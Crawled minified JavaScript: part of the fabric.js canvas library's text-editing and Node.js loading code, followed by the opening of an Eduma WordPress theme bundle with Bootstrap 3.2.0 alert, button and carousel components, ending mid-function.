s.test(r)&&"\n"!==r&&(i+=1===e?0:1),i},selectWord:function(t){var e=this.searchWordBoundary(t,-1),i=this.searchWordBoundary(t,1);this.setSelectionStart(e),this.setSelectionEnd(i),this.initDelayedCursor(!0)},selectLine:function(t){var e=this.findLineBoundaryLeft(t),i=this.findLineBoundaryRight(t);this.setSelectionStart(e),this.setSelectionEnd(i),this.initDelayedCursor(!0)},enterEditing:function(){if(!this.isEditing&&this.editable)return this.exitEditingOnOthers(),this.isEditing=!0,this.initHiddenTextarea(),this._updateTextarea(),this._saveEditingProps(),this._setEditingProps(),this._tick(),this.canvas&&this.canvas.renderAll(),this.fire("editing:entered"),this.canvas&&this.canvas.fire("text:editing:entered",{target:this}),this},exitEditingOnOthers:function(){fabric.IText.instances.forEach(function(t){t.selected=!1,t.isEditing&&t.exitEditing()},this)},_setEditingProps:function(){this.hoverCursor="text",this.canvas&&(this.canvas.defaultCursor=this.canvas.moveCursor="text"),this.borderColor=this.editingBorderColor,this.hasControls=this.selectable=!1,this.lockMovementX=this.lockMovementY=!0},_updateTextarea:function(){this.hiddenTextarea&&(this.hiddenTextarea.value=this.text,this.hiddenTextarea.selectionStart=this.selectionStart)},_saveEditingProps:function(){this._savedProps={hasControls:this.hasControls,borderColor:this.borderColor,lockMovementX:this.lockMovementX,lockMovementY:this.lockMovementY,hoverCursor:this.hoverCursor,defaultCursor:this.canvas&&this.canvas.defaultCursor,moveCursor:this.canvas&&this.canvas.moveCursor}},_restoreEditingProps:function(){this._savedProps&&(this.hoverCursor=this._savedProps.overCursor,this.hasControls=this._savedProps.hasControls,this.borderColor=this._savedProps.borderColor,this.lockMovementX=this._savedProps.lockMovementX,this.lockMovementY=this._savedProps.lockMovementY,this.canvas&&(this.canvas.defaultCursor=this._savedProps.defaultCursor,this.canvas.moveCursor=this._savedProps.moveCursor))},exitEditing:function(){return this.selected=!1,this.isEditing=!1,this.selectable=!0,this.selectionEnd=this.selectionStart,this.hiddenTextarea&&this.canvas&&this.hiddenTextarea.parentNode.removeChild(this.hiddenTextarea),this.hiddenTextarea=null,this.abortCursorAnimation(),this._restoreEditingProps(),this._currentCursorOpacity=0,this.fire("editing:exited"),this.canvas&&this.canvas.fire("text:editing:exited",{target:this}),this},_removeExtraneousStyles:function(){var t=this.text.split(this._reNewline);for(var e in this.styles)t[e]||delete this.styles[e]},_removeCharsFromTo:function(t,e){for(var i=e;i!==t;){var r=this.get2DCursorLocation(i).charIndex;i--;var s=this.get2DCursorLocation(i).charIndex>r;s?this.removeStyleObject(s,i+1):this.removeStyleObject(0===this.get2DCursorLocation(i).charIndex,i)}this.text=this.text.slice(0,t)+this.text.slice(e)},insertChars:function(t){var e="\n"===this.text.slice(this.selectionStart,this.selectionStart+1);this.text=this.text.slice(0,this.selectionStart)+t+this.text.slice(this.selectionEnd),this.selectionStart===this.selectionEnd&&this.insertStyleObjects(t,e,this.copiedStyles),this.selectionStart+=t.length,this.selectionEnd=this.selectionStart,this.canvas&&this.canvas.renderAll().renderAll(),this.setCoords(),this.fire("changed"),this.canvas&&this.canvas.fire("text:changed",{target:this})},insertNewlineStyleObject:function(e,i,r){this.shiftLineStyles(e,1),this.styles[e+1]||(this.styles[e+1]={});var s=this.styles[e][i-1],n={};if(r)n[0]=t(s),this.styles[e+1]=n;else{for(var o in this.styles[e])parseInt(o,10)>=i&&(n[parseInt(o,10)-i]=this.styles[e][o],delete this.styles[e][o]);this.styles[e+1]=n}},insertCharStyleObject:function(e,i,r){var s=this.styles[e],n=t(s);for(var o in 0!==i||r||(i=1),n){var a=parseInt(o,10);a>=i&&(s[a+1]=n[a])}this.styles[e][i]=r||t(s[i-1])},insertStyleObjects:function(t,e,i){var r=this.get2DCursorLocation(),s=r.lineIndex,n=r.charIndex;this.styles[s]||(this.styles[s]={}),"\n"===t?this.insertNewlineStyleObject(s,n,e):i?this._insertStyles(i):this.insertCharStyleObject(s,n)},_insertStyles:function(t){for(var e=0,i=t.length;e<i;e++){var r=this.get2DCursorLocation(this.selectionStart+e),s=r.lineIndex,n=r.charIndex;this.insertCharStyleObject(s,n,t[e])}},shiftLineStyles:function(e,i){var r=t(this.styles);for(var s in this.styles){var n=parseInt(s,10);n>e&&(this.styles[n+i]=r[n])}},removeStyleObject:function(e,i){var r=this.get2DCursorLocation(i),s=r.lineIndex,n=r.charIndex;if(e){var o=this.text.split(this._reNewline)[s-1],a=o?o.length:0;for(n in this.styles[s-1]||(this.styles[s-1]={}),this.styles[s])this.styles[s-1][parseInt(n,10)+a]=this.styles[s][n];this.shiftLineStyles(s,-1)}else{var h=this.styles[s];if(h)delete h[n+(this.selectionStart===this.selectionEnd?-1:0)];var c=t(h);for(var l in c){var u=parseInt(l,10);u>=n&&0!==u&&(h[u-1]=c[u],delete h[u])}}},insertNewline:function(){this.insertChars("\n")}})}(),fabric.util.object.extend(fabric.IText.prototype,{initDoubleClickSimulation:function(){this.__lastClickTime=+new Date,this.__lastLastClickTime=+new Date,this.__lastPointer={},this.on("mousedown",this.onMouseDown.bind(this))},onMouseDown:function(t){this.__newClickTime=+new Date;var e=this.canvas.getPointer(t.e);this.isTripleClick(e)?(this.fire("tripleclick",t),this._stopEvent(t.e)):this.isDoubleClick(e)&&(this.fire("dblclick",t),this._stopEvent(t.e)),this.__lastLastClickTime=this.__lastClickTime,this.__lastClickTime=this.__newClickTime,this.__lastPointer=e,this.__lastIsEditing=this.isEditing,this.__lastSelected=this.selected},isDoubleClick:function(t){return this.__newClickTime-this.__lastClickTime<500&&this.__lastPointer.x===t.x&&this.__lastPointer.y===t.y&&this.__lastIsEditing},isTripleClick:function(t){return this.__newClickTime-this.__lastClickTime<500&&this.__lastClickTime-this.__lastLastClickTime<500&&this.__lastPointer.x===t.x&&this.__lastPointer.y===t.y},_stopEvent:function(t){t.preventDefault&&t.preventDefault(),t.stopPropagation&&t.stopPropagation()},initCursorSelectionHandlers:function(){this.initSelectedHandler(),this.initMousedownHandler(),this.initMousemoveHandler(),this.initMouseupHandler(),this.initClicks()},initClicks:function(){this.on("dblclick",function(t){this.selectWord(this.getSelectionStartFromPointer(t.e))}),this.on("tripleclick",function(t){this.selectLine(this.getSelectionStartFromPointer(t.e))})},initMousedownHandler:function(){this.on("mousedown",function(t){var e=this.canvas.getPointer(t.e);this.__mousedownX=e.x,this.__mousedownY=e.y,this.__isMousedown=!0,this.hiddenTextarea&&this.canvas&&this.canvas.wrapperEl.appendChild(this.hiddenTextarea),this.selected&&this.setCursorByClick(t.e),this.isEditing&&(this.__selectionStartOnMouseDown=this.selectionStart,this.initDelayedCursor(!0))})},initMousemoveHandler:function(){this.on("mousemove",function(t){if(this.__isMousedown&&this.isEditing){var e=this.getSelectionStartFromPointer(t.e);e>=this.__selectionStartOnMouseDown?(this.setSelectionStart(this.__selectionStartOnMouseDown),this.setSelectionEnd(e)):(this.setSelectionStart(e),this.setSelectionEnd(this.__selectionStartOnMouseDown))}})},_isObjectMoved:function(t){var e=this.canvas.getPointer(t);return this.__mousedownX!==e.x||this.__mousedownY!==e.y},initMouseupHandler:function(){this.on("mouseup",function(t){this.__isMousedown=!1,this._isObjectMoved(t.e)||(this.__lastSelected&&(this.enterEditing(),this.initDelayedCursor(!0)),this.selected=!0)})},setCursorByClick:function(t){var e=this.getSelectionStartFromPointer(t);t.shiftKey?e<this.selectionStart?(this.setSelectionEnd(this.selectionStart),this.setSelectionStart(e)):this.setSelectionEnd(e):(this.setSelectionStart(e),this.setSelectionEnd(e))},_getLocalRotatedPointer:function(t){var e=this.canvas.getPointer(t),i=new fabric.Point(e.x,e.y),r=new fabric.Point(this.left,this.top),s=fabric.util.rotatePoint(i,r,fabric.util.degreesToRadians(-this.angle));return this.getLocalPointer(t,s)},getSelectionStartFromPointer:function(t){for(var e=this._getLocalRotatedPointer(t),i=this.text.split(this._reNewline),r=0,s=0,n=0,o=0,a=0,h=i.length;a<h;a++){n+=this._getHeightOfLine(this.ctx,a)*this.scaleY;var c=this._getWidthOfLine(this.ctx,a,i);s=this._getLineLeftOffset(c)*this.scaleX,this.flipX&&(i[a]=i[a].split("").reverse().join(""));for(var l=0,u=i[a].length;l<u;l++){var f=i[a][l];if(r=s,s+=this._getWidthOfChar(this.ctx,f,a,this.flipX?u-l:l)*this.scaleX,!(n<=e.y||s<=e.x))return this._getNewSelectionStartFromOffset(e,r,s,o+a,u);o++}if(e.y<n)return this._getNewSelectionStartFromOffset(e,r,s,o+a,u)}return this.text.length},_getNewSelectionStartFromOffset:function(t,e,i,r,s){var n=t.x-e,o=r+(i-t.x>n?0:1);return this.flipX&&(o=s-o),o>this.text.length&&(o=this.text.length),o}}),fabric.util.object.extend(fabric.IText.prototype,{initHiddenTextarea:function(){this.hiddenTextarea=fabric.document.createElement("textarea"),this.hiddenTextarea.setAttribute("autocapitalize","off"),this.hiddenTextarea.style.cssText="position: fixed; bottom: 20px; left: 0px; opacity: 0; width: 0px; height: 0px; z-index: -999;",fabric.document.body.appendChild(this.hiddenTextarea),fabric.util.addListener(this.hiddenTextarea,"keydown",this.onKeyDown.bind(this)),fabric.util.addListener(this.hiddenTextarea,"keypress",this.onKeyPress.bind(this)),fabric.util.addListener(this.hiddenTextarea,"copy",this.copy.bind(this)),fabric.util.addListener(this.hiddenTextarea,"paste",this.paste.bind(this)),!this._clickHandlerInitialized&&this.canvas&&(fabric.util.addListener(this.canvas.upperCanvasEl,"click",this.onClick.bind(this)),this._clickHandlerInitialized=!0)},_keysMap:{8:"removeChars",9:"exitEditing",27:"exitEditing",13:"insertNewline",33:"moveCursorUp",34:"moveCursorDown",35:"moveCursorRight",36:"moveCursorLeft",37:"moveCursorLeft",38:"moveCursorUp",39:"moveCursorRight",40:"moveCursorDown",46:"forwardDelete"},_ctrlKeysMap:{65:"selectAll",88:"cut"},onClick:function(){this.hiddenTextarea&&this.hiddenTextarea.focus()},onKeyDown:function(t){if(this.isEditing){if(t.keyCode in this._keysMap)this[this._keysMap[t.keyCode]](t);else{if(!(t.keyCode in this._ctrlKeysMap&&(t.ctrlKey||t.metaKey)))return;this[this._ctrlKeysMap[t.keyCode]](t)}t.stopImmediatePropagation(),t.preventDefault(),this.canvas&&this.canvas.renderAll()}},forwardDelete:function(t){this.selectionStart===this.selectionEnd&&this.moveCursorRight(t),this.removeChars(t)},copy:function(t){var e=this.getSelectedText(),i=this._getClipboardData(t);i&&i.setData("text",e),this.copiedText=e,this.copiedStyles=this.getSelectionStyles(this.selectionStart,this.selectionEnd)},paste:function(t){var e=null,i=this._getClipboardData(t);(e=i?i.getData("text"):this.copiedText)&&this.insertChars(e)},cut:function(t){this.selectionStart!==this.selectionEnd&&(this.copy(),this.removeChars(t))},_getClipboardData:function(t){return t&&(t.clipboardData||fabric.window.clipboardData)},onKeyPress:function(t){!this.isEditing||t.metaKey||t.ctrlKey||(0!==t.which&&this.insertChars(String.fromCharCode(t.which)),t.stopPropagation())},getDownCursorOffset:function(t,e){var i,r=e?this.selectionEnd:this.selectionStart,s=this.text.split(this._reNewline),n=this.text.slice(0,r),o=this.text.slice(r),a=n.slice(n.lastIndexOf("\n")+1),h=o.match(/(.*)\n?/)[1],c=(o.match(/.*\n(.*)\n?/)||{})[1]||"",l=this.get2DCursorLocation(r);if(l.lineIndex===s.length-1||t.metaKey||34===t.keyCode)return this.text.length-r;for(var u=this._getWidthOfLine(this.ctx,l.lineIndex,s),f=this._getLineLeftOffset(u),g=l.lineIndex,d=0,p=a.length;d<p;d++)i=a[d],f+=this._getWidthOfChar(this.ctx,i,g,d);var v=this._getIndexOnNextLine(l,c,f,s);return h.length+1+v},_getIndexOnNextLine:function(t,e,i,r){for(var s,n=t.lineIndex+1,o=this._getWidthOfLine(this.ctx,n,r),a=this._getLineLeftOffset(o),h=0,c=0,l=e.length;c<l;c++){var u=e[c],f=this._getWidthOfChar(this.ctx,u,n,c);if((a+=f)>i){s=!0;var g=a-f,d=a,p=Math.abs(g-i);h=Math.abs(d-i)<p?c+1:c;break}}return s||(h=e.length),h},moveCursorDown:function(t){this.abortCursorAnimation(),this._currentCursorOpacity=1;var e=this.getDownCursorOffset(t,"right"===this._selectionDirection);t.shiftKey?this.moveCursorDownWithShift(e):this.moveCursorDownWithoutShift(e),this.initDelayedCursor()},moveCursorDownWithoutShift:function(t){this._selectionDirection="right",this.selectionStart+=t,this.selectionStart>this.text.length&&(this.selectionStart=this.text.length),this.selectionEnd=this.selectionStart,this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},swapSelectionPoints:function(){var t=this.selectionEnd;this.selectionEnd=this.selectionStart,this.selectionStart=t},moveCursorDownWithShift:function(t){this.selectionEnd===this.selectionStart&&(this._selectionDirection="right"),this["right"===this._selectionDirection?"selectionEnd":"selectionStart"]+=t,this.selectionEnd<this.selectionStart&&"left"===this._selectionDirection&&(this.swapSelectionPoints(),this._selectionDirection="right"),this.selectionEnd>this.text.length&&(this.selectionEnd=this.text.length),this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},getUpCursorOffset:function(t,e){var i=e?this.selectionEnd:this.selectionStart,r=this.get2DCursorLocation(i);if(0===r.lineIndex||t.metaKey||33===t.keyCode)return i;for(var s,n=this.text.slice(0,i),o=n.slice(n.lastIndexOf("\n")+1),a=(n.match(/\n?(.*)\n.*$/)||{})[1]||"",h=this.text.split(this._reNewline),c=this._getWidthOfLine(this.ctx,r.lineIndex,h),l=this._getLineLeftOffset(c),u=r.lineIndex,f=0,g=o.length;f<g;f++)s=o[f],l+=this._getWidthOfChar(this.ctx,s,u,f);var d=this._getIndexOnPrevLine(r,a,l,h);return a.length-d+o.length},_getIndexOnPrevLine:function(t,e,i,r){for(var s,n=t.lineIndex-1,o=this._getWidthOfLine(this.ctx,n,r),a=this._getLineLeftOffset(o),h=0,c=0,l=e.length;c<l;c++){var u=e[c],f=this._getWidthOfChar(this.ctx,u,n,c);if((a+=f)>i){s=!0;var g=a-f,d=a,p=Math.abs(g-i);h=Math.abs(d-i)<p?c:c-1;break}}return s||(h=e.length-1),h},moveCursorUp:function(t){this.abortCursorAnimation(),this._currentCursorOpacity=1;var e=this.getUpCursorOffset(t,"right"===this._selectionDirection);t.shiftKey?this.moveCursorUpWithShift(e):this.moveCursorUpWithoutShift(e),this.initDelayedCursor()},moveCursorUpWithShift:function(t){this.selectionEnd===this.selectionStart&&(this._selectionDirection="left"),this["right"===this._selectionDirection?"selectionEnd":"selectionStart"]-=t,this.selectionEnd<this.selectionStart&&"right"===this._selectionDirection&&(this.swapSelectionPoints(),this._selectionDirection="left"),this.selectionStart<0&&(this.selectionStart=0),this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},moveCursorUpWithoutShift:function(t){this.selectionStart===this.selectionEnd&&(this.selectionStart-=t),this.selectionStart<0&&(this.selectionStart=0),this.selectionEnd=this.selectionStart,this._selectionDirection="left",this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},moveCursorLeft:function(t){0===this.selectionStart&&0===this.selectionEnd||(this.abortCursorAnimation(),this._currentCursorOpacity=1,t.shiftKey?this.moveCursorLeftWithShift(t):this.moveCursorLeftWithoutShift(t),this.initDelayedCursor())},_move:function(t,e,i){t.altKey?this[e]=this["findWordBoundary"+i](this[e]):t.metaKey||35===t.keyCode||36===t.keyCode?this[e]=this["findLineBoundary"+i](this[e]):this[e]+="Left"===i?-1:1},_moveLeft:function(t,e){this._move(t,e,"Left")},_moveRight:function(t,e){this._move(t,e,"Right")},moveCursorLeftWithoutShift:function(t){this._selectionDirection="left",this.selectionEnd===this.selectionStart&&this._moveLeft(t,"selectionStart"),this.selectionEnd=this.selectionStart,this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},moveCursorLeftWithShift:function(t){"right"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveLeft(t,"selectionEnd"):(this._selectionDirection="left",this._moveLeft(t,"selectionStart"),"\n"===this.text.charAt(this.selectionStart)&&this.selectionStart--,this.selectionStart<0&&(this.selectionStart=0)),this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},moveCursorRight:function(t){this.selectionStart>=this.text.length&&this.selectionEnd>=this.text.length||(this.abortCursorAnimation(),this._currentCursorOpacity=1,t.shiftKey?this.moveCursorRightWithShift(t):this.moveCursorRightWithoutShift(t),this.initDelayedCursor())},moveCursorRightWithShift:function(t){"left"===this._selectionDirection&&this.selectionStart!==this.selectionEnd?this._moveRight(t,"selectionStart"):(this._selectionDirection="right",this._moveRight(t,"selectionEnd"),"\n"===this.text.charAt(this.selectionEnd-1)&&this.selectionEnd++,this.selectionEnd>this.text.length&&(this.selectionEnd=this.text.length)),this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},moveCursorRightWithoutShift:function(t){this._selectionDirection="right",this.selectionStart===this.selectionEnd?(this._moveRight(t,"selectionStart"),this.selectionEnd=this.selectionStart):(this.selectionEnd+=this.getNumNewLinesInSelectedText(),this.selectionEnd>this.text.length&&(this.selectionEnd=this.text.length),this.selectionStart=this.selectionEnd),this.fire("selection:changed"),this.canvas&&this.canvas.fire("text:selection:changed",{target:this})},removeChars:function(t){this.selectionStart===this.selectionEnd?this._removeCharsNearCursor(t):this._removeCharsFromTo(this.selectionStart,this.selectionEnd),this.selectionEnd=this.selectionStart,this._removeExtraneousStyles(),this.canvas&&this.canvas.renderAll().renderAll(),this.setCoords(),this.fire("changed"),this.canvas&&this.canvas.fire("text:changed",{target:this})},_removeCharsNearCursor:function(t){if(0!==this.selectionStart)if(t.metaKey){var e=this.findLineBoundaryLeft(this.selectionStart);this._removeCharsFromTo(e,this.selectionStart),this.selectionStart=e}else if(t.altKey){var i=this.findWordBoundaryLeft(this.selectionStart);this._removeCharsFromTo(i,this.selectionStart),this.selectionStart=i}else{var r="\n"===this.text.slice(this.selectionStart-1,this.selectionStart);this.removeStyleObject(r),this.selectionStart--,this.text=this.text.slice(0,this.selectionStart)+this.text.slice(this.selectionStart+1)}}}),fabric.util.object.extend(fabric.IText.prototype,{_setSVGTextLineText:function(t,e,i,r,s,n){this.styles[e]?this._setSVGTextLineChars(t,e,i,r,s,n):this.callSuper("_setSVGTextLineText",t,e,i,r,s)},_setSVGTextLineChars:function(t,e,i,r,s,n){for(var o=0===e||this.useNative?"y":"dy",a=t.split(""),h=0,c=this._getSVGLineLeftOffset(e),l=this._getSVGLineTopOffset(e),u=this._getHeightOfLine(this.ctx,e),f=0,g=a.length;f<g;f++){var d=this.styles[e][f]||{};i.push(this._createTextCharSpan(a[f],d,c,l,o,h));var p=this._getWidthOfChar(this.ctx,a[f],e,f);d.textBackgroundColor&&n.push(this._createTextCharBg(d,c,l,u,p,h)),h+=p}},_getSVGLineLeftOffset:function(t){return this._boundaries&&this._boundaries[t]?fabric.util.toFixed(this._boundaries[t].left,2):0},_getSVGLineTopOffset:function(t){for(var e=0,i=0;i<=t;i++)e+=this._getHeightOfLine(this.ctx,i);return e-this.height/2},_createTextCharBg:function(t,e,i,r,s,n){return['<rect fill="',t.textBackgroundColor,'" transform="translate(',-this.width/2," ",-this.height+r,")",'" x="',e+n,'" y="',i+r,'" width="',s,'" height="',r,'"></rect>'].join("")},_createTextCharSpan:function(t,e,i,r,s,n){var o=this.getSvgStyles.call(fabric.util.object.extend({visible:!0,fill:this.fill,stroke:this.stroke,type:"text"},e));return['<tspan x="',i+n,'" ',s,'="',r,'" ',e.fontFamily?'font-family="'+e.fontFamily.replace(/"/g,"'")+'" ':"",e.fontSize?'font-size="'+e.fontSize+'" ':"",e.fontStyle?'font-style="'+e.fontStyle+'" ':"",e.fontWeight?'font-weight="'+e.fontWeight+'" ':"",e.textDecoration?'text-decoration="'+e.textDecoration+'" ':"",'style="',o,'">',fabric.util.string.escapeXml(t),"</tspan>"].join("")}}),function(){if("undefined"==typeof document||"undefined"==typeof window){var DOMParser=require("xmldom").DOMParser,URL=require("url"),HTTP=require("http"),HTTPS=require("https"),Canvas=require("canvas"),Image=require("canvas").Image;fabric.util.loadImage=function(t,e,i){function r(r){s.src=new Buffer(r,"binary"),s._src=t,e&&e.call(i,s)}var s=new Image;t&&(t instanceof Buffer||0===t.indexOf("data"))?(s.src=s._src=t,e&&e.call(i,s)):t&&0!==t.indexOf("http")?requestFs(t,r):t?request(t,"binary",r):e&&e.call(i,t)},fabric.loadSVGFromURL=function(t,e,i){0!==(t=t.replace(/^\n\s*/,"").replace(/\?.*$/,"").trim()).indexOf("http")?requestFs(t,function(t){fabric.loadSVGFromString(t.toString(),e,i)}):request(t,"",function(t){fabric.loadSVGFromString(t,e,i)})},fabric.loadSVGFromString=function(t,e,i){var r=(new DOMParser).parseFromString(t);fabric.parseSVGDocument(r.documentElement,function(t,i){e&&e(t,i)},i)},fabric.util.getScript=function(url,callback){request(url,"",function(body){eval(body),callback&&callback()})},fabric.Image.fromObject=function(t,e){fabric.util.loadImage(t.src,function(i){var r=new fabric.Image(i);r._initConfig(t),r._initFilters(t,function(t){r.filters=t||[],e&&e(r)})})},fabric.createCanvasForNode=function(t,e,i,r){r=r||i;var s=fabric.document.createElement("canvas"),n=new Canvas(t||600,e||600,r);s.style={},s.width=n.width,s.height=n.height;var o=new(fabric.Canvas||fabric.StaticCanvas)(s,i);return o.contextContainer=n.getContext("2d"),o.nodeCanvas=n,o.Font=Canvas.Font,o},fabric.StaticCanvas.prototype.createPNGStream=function(){return this.nodeCanvas.createPNGStream()},fabric.StaticCanvas.prototype.createJPEGStream=function(t){return this.nodeCanvas.createJPEGStream(t)};var origSetWidth=fabric.StaticCanvas.prototype.setWidth;fabric.StaticCanvas.prototype.setWidth=function(t,e){return origSetWidth.call(this,t,e),this.nodeCanvas.width=t,this},fabric.Canvas&&(fabric.Canvas.prototype.setWidth=fabric.StaticCanvas.prototype.setWidth);var origSetHeight=fabric.StaticCanvas.prototype.setHeight;fabric.StaticCanvas.prototype.setHeight=function(t,e){return origSetHeight.call(this,t,e),this.nodeCanvas.height=t,this},fabric.Canvas&&(fabric.Canvas.prototype.setHeight=fabric.StaticCanvas.prototype.setHeight)}function request(t,e,i){var r=URL.parse(t);r.port||(r.port=0===r.protocol.indexOf("https:")?443:80);var s=(443===r.port?HTTPS:HTTP).request({hostname:r.hostname,port:r.port,path:r.path,method:"GET"},function(t){var r="";e&&t.setEncoding(e),t.on("end",function(){i(r)}),t.on("data",function(e){200===t.statusCode&&(r+=e)})});s.on("error",function(t){t.errno===process.ECONNREFUSED?fabric.log("ECONNREFUSED: connection refused to "+r.hostname+":"+r.port):fabric.log(t.message)}),s.end()}function requestFs(t,e){require("fs").readFile(t,function(t,i){if(t)throw fabric.log(t),t;e(i)})}}();

--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/themes/eduma/assets/js/main.min.js?ver=4.2.1
body_size: 93554
content:
/* CONTENT:
 - bootstrap from thimframework
 - navigation.js
 - imagesLoaded 
 - Magnific Popup
 - FlexSlider v2.2.2
 - Owl carousel
 - Waypoints
 - Woocommerce Variations form
 - sidebarEffects(mobile menu)
 - jparallax.js v1.3.1
 - Pikaday(calendar)
 - jQuery Cookie
 - Thim-content-slider
 - mb-commingsoon
 - theia-sticky-sidebar
 - Isotope PACKAGED v2.0.0
 - jQuery CountTo
 */

/**
 * Bootstrap v3.2.0 (http://getbootstrap.com) - Copy from thim-framework
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if ("undefined" == typeof jQuery)
  throw new Error("Bootstrap's JavaScript requires jQuery");
+(function (t) {
  "use strict";
  function e() {
    var t = document.createElement("bootstrap"),
      e = {
        WebkitTransition: "webkitTransitionEnd",
        MozTransition: "transitionend",
        OTransition: "oTransitionEnd otransitionend",
        transition: "transitionend"
      };
    for (var i in e) if (void 0 !== t.style[i]) return { end: e[i] };
    return !1;
  }
  (t.fn.emulateTransitionEnd = function (e) {
    var i = !1,
      o = this;
    t(this).one("bsTransitionEnd", function () {
      i = !0;
    });
    var s = function () {
      i || t(o).trigger(t.support.transition.end);
    };
    return setTimeout(s, e), this;
  }),
    t(function () {
      (t.support.transition = e()),
        t.support.transition &&
          (t.event.special.bsTransitionEnd = {
            bindType: t.support.transition.end,
            delegateType: t.support.transition.end,
            handle: function (e) {
              return t(e.target).is(this)
                ? e.handleObj.handler.apply(this, arguments)
                : void 0;
            }
          });
    });
})(jQuery),
  +(function (t) {
    "use strict";
    function e(e) {
      return this.each(function () {
        var i = t(this),
          s = i.data("bs.alert");
        s || i.data("bs.alert", (s = new o(this))),
          "string" == typeof e && s[e].call(i);
      });
    }
    var i = '[data-dismiss="alert"]',
      o = function (e) {
        t(e).on("click", i, this.close);
      };
    (o.VERSION = "3.2.0"),
      (o.prototype.close = function (e) {
        function i() {
          n.detach().trigger("closed.bs.alert").remove();
        }
        var o = t(this),
          s = o.attr("data-target");
        s || ((s = o.attr("href")), (s = s && s.replace(/.*(?=#[^\s]*$)/, "")));
        var n = t(s);
        e && e.preventDefault(),
          n.length || (n = o.hasClass("alert") ? o : o.parent()),
          n.trigger((e = t.Event("close.bs.alert"))),
          e.isDefaultPrevented() ||
            (n.removeClass("in"),
            t.support.transition && n.hasClass("fade")
              ? n.one("bsTransitionEnd", i).emulateTransitionEnd(150)
              : i());
      });
    var s = t.fn.alert;
    (t.fn.alert = e),
      (t.fn.alert.Constructor = o),
      (t.fn.alert.noConflict = function () {
        return (t.fn.alert = s), this;
      }),
      t(document).on("click.bs.alert.data-api", i, o.prototype.close);
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(e) {
      return this.each(function () {
        var o = t(this),
          s = o.data("bs.button"),
          n = "object" == typeof e && e;
        s || o.data("bs.button", (s = new i(this, n))),
          "toggle" == e ? s.toggle() : e && s.setState(e);
      });
    }
    var i = function (e, o) {
      (this.$element = t(e)),
        (this.options = t.extend({}, i.DEFAULTS, o)),
        (this.isLoading = !1);
    };
    (i.VERSION = "3.2.0"),
      (i.DEFAULTS = { loadingText: "loading..." }),
      (i.prototype.setState = function (e) {
        var i = "disabled",
          o = this.$element,
          s = o.is("input") ? "val" : "html",
          n = o.data();
        (e += "Text"),
          null == n.resetText && o.data("resetText", o[s]()),
          o[s](null == n[e] ? this.options[e] : n[e]),
          setTimeout(
            t.proxy(function () {
              "loadingText" == e
                ? ((this.isLoading = !0), o.addClass(i).attr(i, i))
                : this.isLoading &&
                  ((this.isLoading = !1), o.removeClass(i).removeAttr(i));
            }, this),
            0
          );
      }),
      (i.prototype.toggle = function () {
        var t = !0,
          e = this.$element.closest('[data-toggle="buttons"]');
        if (e.length) {
          var i = this.$element.find("input");
          "radio" == i.prop("type") &&
            (i.prop("checked") && this.$element.hasClass("active")
              ? (t = !1)
              : e.find(".active").removeClass("active")),
            t &&
              i
                .prop("checked", !this.$element.hasClass("active"))
                .trigger("change");
        }
        t && this.$element.toggleClass("active");
      });
    var o = t.fn.button;
    (t.fn.button = e),
      (t.fn.button.Constructor = i),
      (t.fn.button.noConflict = function () {
        return (t.fn.button = o), this;
      }),
      t(document).on(
        "click.bs.button.data-api",
        '[data-toggle^="button"]',
        function (i) {
          var o = t(i.target);
          o.hasClass("btn") || (o = o.closest(".btn")),
            e.call(o, "toggle"),
            i.preventDefault();
        }
      );
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(e) {
      return this.each(function () {
        var o = t(this),
          s = o.data("bs.carousel"),
          n = t.extend({}, i.DEFAULTS, o.data(), "object" == typeof e && e),
          r = "string" == typeof e ? e : n.slide;
        s || o.data("bs.carousel", (s = new i(this, n))),
          "number" == typeof e
            ? s.to(e)
            : r
            ? s[r]()
            : n.interval && s.pause().cycle();
      });
    }
    var i = function (e, i) {
      (this.$element = t(e).on(
        "keydown.bs.carousel",
        t.proxy(this.keydown, this)
      )),
        (this.$indicators = this.$element.find(".carousel-indicators")),
        (this.options = i),
        (this.paused =
          this.sliding =
          this.interval =
          this.$active =
          this.$items =
            null),
        "hover" == this.options.pause &&
          this.$element
            .on("mouseenter.bs.carousel", t.proxy(this.pause, this))
            .on("mouseleave.bs.carousel", t.proxy(this.cycle, this));
    };
    (i.VERSION = "3.2.0"),
      (i.DEFAULTS = { interval: 5e3, pause: "hover", wrap: !0 }),
      (i.prototype.keydown = function (t) {
        switch (t.which) {
          case 37:
            this.prev();
            break;
          case 39:
            this.next();
            break;
          default:
            return;
        }
        t.preventDefault();
      }),
      (i.prototype.cycle = function (e) {
        return (
          e || (this.paused = !1),
          this.interval && clearInterval(this.interval),
          this.options.interval &&
            !this.paused &&
            (this.interval = setInterval(
              t.proxy(this.next, this),
              this.options.interval
            )),
          this
        );
      }),
      (i.prototype.getItemIndex = function (t) {
        return (
          (this.$items = t.parent().children(".item")),
          this.$items.index(t || this.$active)
        );
      }),
      (i.prototype.to = function (e) {
        var i = this,
          o = this.getItemIndex(
            (this.$active = this.$element.find(".item.active"))
          );
        return e > this.$items.length - 1 || 0 > e
          ? void 0
          : this.sliding
          ? this.$element.one("slid.bs.carousel", function () {
              i.to(e);
            })
          : o == e
          ? this.pause().cycle()
          : this.slide(e > o ? "next" : "prev", t(this.$items[e]));
      }),
      (i.prototype.pause = function (e) {
        return (
          e || (this.paused = !0),
          this.$element.find(".next, .prev").length &&
            t.support.transition &&
            (this.$element.trigger(t.support.transition.end), this.cycle(!0)),
          (this.interval = clearInterval(this.interval)),
          this
        );
      }),
      (i.prototype.next = function () {
        return this.sliding ? void 0 : this.slide("next");
      }),
      (i.prototype.prev = function () {
        return this.sliding ? void 0 : this.slide("prev");
      }),
      (i.prototype.slide = function (e, i) {
        var o = this.$element.find(".item.active"),
          s = i || o[e](),
